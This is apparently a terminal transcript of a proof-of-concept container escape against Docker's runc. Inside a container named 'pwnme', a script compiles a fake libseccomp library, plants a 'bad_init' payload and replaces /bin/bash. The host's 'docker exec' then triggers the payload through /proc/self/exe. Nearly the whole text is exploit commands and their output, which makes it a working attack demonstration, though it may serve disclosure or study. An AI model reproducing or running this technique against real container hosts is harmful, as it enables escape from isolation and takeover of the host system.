 root@75091cff3224: /
sprite@ubuntu22: ~
root@75091cff3224:/# ./make.sh
+++ dirname ./make.sh
++ readlink -f .
+ cd /
++ find /lib /lib64 /usr/lib /usr/lib64 /usr/libexec
++ sort -r
++ head -n1
++ egrep 'libseccomp\.so'
+ SECCOMP_TARGET=/usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.5
+ cp ./bad_libseccomp.c ./bad_libseccomp_gen.c
+ objdump -T /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.5
+ awk '($4 == ".text" && $6 == "Base") { print "void", $7 "() {}" }'
+ cp ./bad_init.sh /bad_init
+ gcc -Wall -Werror -fPIC -shared -rdynamic -o /usr/lib/x86_64-linux-gnu/libsecc
omp.so.2.5.5 ./bad_libseccomp_gen.c
+ mv /bin/bash /bin/good_bash
+ cat
+ chmod +x /bin/bash
root@75091cff3224:/# read escape sequence
sprite@ubuntu22:~$ sudo docker ps
CONTAINER ID   IMAGE     COMMAND   CREATED         STATUS         PORTS     NAME
S
75091cff3224   ubuntu    "bash"    6 minutes ago   Up 6 minutes             pwnm
e
sprite@ubuntu22:~$ sudo docker exec -it pwnme /bin/bash
[+] bad_libseccomp.so booted.
[+] opened ro /proc/self/exe <3>.
[+] constructed fdpath </proc/self/fd/3>
[+] bad_init is ready -- see </tmp/bad_init_log> for logs.
[*] dying to allow /proc/self/exe to be unused...
sprite@ubuntu22:~$ cat /usr/sbin/docker-runc
cat: /usr/sbin/docker-runc: No such file or directory
sprite@ubuntu22:~$ sudo docker exec -it pwnme /bin/good_bash
root@75091cff3224:/#